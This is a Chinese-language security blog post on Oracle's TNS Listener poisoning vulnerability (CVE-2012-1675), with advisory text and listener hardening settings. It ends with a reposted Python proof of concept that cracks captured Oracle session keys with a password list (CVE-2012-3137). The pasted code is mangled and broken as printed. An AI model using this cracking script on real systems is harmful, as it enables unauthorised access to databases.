
ORACLE TNS Listener远程注册投毒(Poison Attack)漏洞
此次有用户正好大规模安全漏洞扫描后,发现此漏洞,该漏洞存在于Oracle DB的所有版本中,当然10g和11g均中招.
1. Vulnerability Description(漏洞描述)
This security alert addresses the security issue CVE-2012-1675, a vulnerability in the TNS listener which hasbeen recently disclosed as "TNS Listener Poison Attack" affecting the Oracle Database Server. This vulnerability may be remotely exploitable without authentication, i.e. it may be exploited over a network without the need for a username and password. A remote user can exploit this vulnerability to impact the confidentiality, integrity and availability of systems that do not have recommended solution applied.
Oracle 2012年发布的告警,CVE-2012-1675漏洞是Oracle允许攻击者在不提供用户名/密码的情况下,向远程“TNS Listener”组件处理的数据投毒的漏洞。举例:攻击者可以再不需要用户名密码的情况下利用网络中传送的数据消息(包括加密或者非加密的数据),如果结合(CVE-2012-3137漏洞进行密码破解)从而进一步影响甚至控制局域网内的任何一台数据库。
2.针对该漏洞,oracle给出了2种不同环境的解决方法:

http://www.oracle.com/technetwork/topics/security/alert-cve-2012-1675-1608180.html Recommendations for protecting against this vulnerability can be found at: My Oracle Support Note 1340831.1 for Oracle Database deployments that use Oracle Real Application Clusters (RAC). My Oracle Support Note 1453883.1 for Oracle Database deployments that do not u举例说明下(非RAC)单实例情况下的修复和测试方式:图2 中的被劫持的数据库的listener.ora加上:
SECURE_REGISTER_LISTENER = (TCP)
下图2 中的(即黑客想要访问的最终的劫持数据库)做:
SQL>alter system set remote_listener='(ADDRESS = (PROTOCOL = TCP)(HOST = database2)(PORT = 1521))' scope = both; $lsnrctl reload <<<<重启监听

注意:验证环节需要在图2的劫持数据库中的监听日志中,查看是否存在refuse remote_listener访问的信息,如有,即说明加固成功。 同时,还提及了一个在11.2.0.4和12.1中或者在RAC中的新参数配置解决该问题:
Valid Node Checking For Registration (VNCR) (文档 ID 1600630.1).
说明,可以指定固定IP或者网段中的服务器:
其中:VALID_NODE_CHECKING_REGISTRATION_listener_name,Values: OFF/0 - Disable VNCR ON/1/LOCAL.
默认: Enable VNCR. All local machine IPs can register. SUBNET/2 - All machines in the subnet are allowed registration.
REGISTRATION_INVITED_NODES_listener-name, Values are valid IPs, valid hosts, a subnet using CIDR notation (for ip4/6), or wildcard (*) for ipv4.
For example: REGISTRATION_INVITED_NODES_Listener=(net-vm1, 127.98.45.209, 127.42.5.*)
Note that when an INVITED list is set, it will automatically include the machine's local IP in the list. There is no need to include it.REGISTRATION_EXCLUDED_NODES_listener_name - the inverse of INVITED_NODES.
3.针对上文提到的2个漏洞,有网友也通过组合模拟了截取数据库密码的测试
以下(攻击部分)转至网络:
import hashlib from Crypto.Cipherimport AESdef decrypt(session,salt,password): pass_hash= hashlib.sha1(password+salt) key =pass_hash.digest() + '\x00\x00\x00\x00' decryptor= AES.new(key,AES.MODE_CBC)plain =decryptor.decrypt(session)return plain session_hex='EA2043CB8B46E3864311C68BDC161F8CA170363C1E6F57F3EBC6435F541A8239B6DBA16EAAB5422553A7598143E78767'salt_hex = 'A7193E546377EC56639E'passwords = ['test','password',''oracle','demo']for password in passwords:session_id= decrypt(session_hex.decode('hex'),salt_hex.decode('hex'),password)print'Decrypted session_idfor password "%s" is %s' %(password,session_id.encode('hex'))if session_id[40:] == '\x08\x08\x08\x08\x08\x08\x08\x08':print'PASSWORD IS "%s"' % passwordbreak